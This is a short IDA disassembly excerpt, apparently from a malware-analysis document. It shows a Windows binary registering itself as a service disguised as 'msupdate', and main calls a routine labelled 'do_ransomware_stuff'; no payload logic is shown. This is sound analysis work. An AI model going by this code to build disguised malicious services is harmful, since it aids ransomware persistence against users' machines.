 align 10h
; DATA XREF: main+1F↓o
push offset HandlerProc
push offset ServiceName ; "msupdate"
call ds:RegisterServiceCtrlHandlerA
xor ecx, ecx
mov hServiceStatus, eax
cmp eax, ecx
jz short locret_40211F
mov ServiceStatus.dwServiceSpecificExitCode, ecx
mov ServiceStatus.dwWin32ExitCode, ecx
mov ServiceStatus.dwControlsAccepted, ecx
mov ecx, dword_537460
mov ServiceStatus.dwCheckPoint, ecx
push offset ServiceStatus
inc ecx
push eax
mov ServiceStatus.dwServiceType, 10h
mov ServiceStatus.dwCurrentState, 2
mov ServiceStatus.dwWaitHint, 0BB8h
mov dword_537460, ecx
call ds:SetServiceStatus
call sub_401D10
; CODE XREF: .text:004020C9↑j
retn 8
ext:004020B5 (Synchronized with Hex View-1)
; int __cdecl main(int argc, const char **argv, const char **envp)
main proc near
ServiceStartTable= SERVICE_TABLE_ENTRYA ptr -10h
var_8= dword ptr -8
var_4= dword ptr -4
argc= dword ptr 8
argv= dword ptr 0Ch
envp= dword ptr 10h
push ebp
mov ebp, esp
and esp, 0FFFFFFF8h
sub esp, 10h
xor eax, eax
mov [esp+10h+var_8], eax
mov [esp+10h+var_4], eax
lea eax, [esp+10h+ServiceStartTable]
push eax ; lpServiceStartTable
mov [esp+14h+ServiceStartTable.lpServiceName], offset ServiceName ; "msupdate"
mov [esp+14h+ServiceStartTable.lpServiceProc], offset ServiceMain
call ds:StartServiceCtrlDispatcherA
call do_ransomware_stuff
xor eax, eax
mov esp, ebp
pop ebp
retn
main endp